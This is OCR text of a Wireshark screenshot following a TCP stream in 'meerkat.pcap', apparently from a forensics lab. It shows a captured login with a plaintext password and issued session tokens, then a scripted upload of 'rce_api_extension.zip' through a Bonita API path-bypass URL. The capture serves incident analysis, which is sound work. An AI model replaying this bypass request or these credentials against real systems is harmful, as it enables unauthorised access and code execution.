 Applications Places System
18 °C sáb may 10, 17:56
Wireshark · Follow TCP Stream (tcp.stream eq 1144) · meerkat.pcap
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Locale
=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=f79968fcad082cab61a2fc649dab366c
--f79968fcad082cab61a2fc649dab366c
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
20 client pkts, 8 server pkts, 11 turns.
Entire conversation (21 kB) Show data as ASCII Stream 1144
Find: Find Next
? Help Filter Out This Stream Print Save as… Back Close
Menu Alerta de segurida… [Parrot Terminal] Meerkat - Apuntes … meerkat.pcap Wireshark · Conver… Wireshark · Follow …